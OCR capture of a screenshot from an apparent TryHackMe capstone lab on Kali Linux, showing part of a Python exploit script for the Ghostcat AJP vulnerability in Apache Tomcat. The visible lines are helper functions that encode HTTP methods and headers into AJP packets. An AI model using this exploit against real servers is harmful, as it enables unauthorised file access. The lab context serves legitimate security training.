 Burp Suite Community E...
Ghostcat-CNVD-2020-1...
~/Desktop/thm/capesto...
kali@kali: ~/Desktop/th...
12:51 AM
~/Desktop/thm/capestone/ghost/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
I already ran the scans to save time....
exploit.py
31 def method2code(self, method):
32 methods = {
33 'OPTIONS': 1,
34 'GET': 2,
35 'HEAD': 3,
36 'POST': 4,
37 'PUT': 5,
38 'DELETE': 6,
39 'TRACE': 7,
40 'PROPFIND': 8
41 }
42 code = methods.get(method, 2)
43 return code
44
45 def make_headers(self):
46 header2code = {
47 b'accept': b'\xA0\x01', # SC_REQ_ACCEPT
48 b'accept-charset': b'\xA0\x02', # SC_REQ_ACCEPT_CHARSET
49 b'accept-encoding': b'\xA0\x03', # SC_REQ_ACCEPT_ENCODING
50 b'accept-language': b'\xA0\x04', # SC_REQ_ACCEPT_LANGUAGE
51 b'authorization': b'\xA0\x05', # SC_REQ_AUTHORIZATION
52 b'connection': b'\xA0\x06', # SC_REQ_CONNECTION
53 b'content-type': b'\xA0\x07', # SC_REQ_CONTENT_TYPE
54 b'content-length': b'\xA0\x08', # SC_REQ_CONTENT_LENGTH
55 b'cookie': b'\xA0\x09', # SC_REQ_COOKIE
56 b'cookie2': b'\xA0\x0A', # SC_REQ_COOKIE2
57 b'host': b'\xA0\x0B', # SC_REQ_HOST
58 b'pragma': b'\xA0\x0C', # SC_REQ_PRAGMA
59 b'referer': b'\xA0\x0D', # SC_REQ_REFERER
60 b'user-agent': b'\xA0\x0E' # SC_REQ_USER_AGENT
61 }
62 headers_ajp = []
63
64 for (header_name, header_value) in self.headers:
65 code = header2code.get(header_name, b'')
66 if code != b'':
67 headers_ajp.append(code)
68 headers_ajp.append(self.ajp_string(header_value))
69 else:
70 headers_ajp.append(self.ajp_string(header_name))
71 headers_ajp.append(self.ajp_string(header_value))
72
73 return self.int2byte(len(self.headers), 2), b''.join(headers_ajp)
8 characters selected
Spaces: 4
Python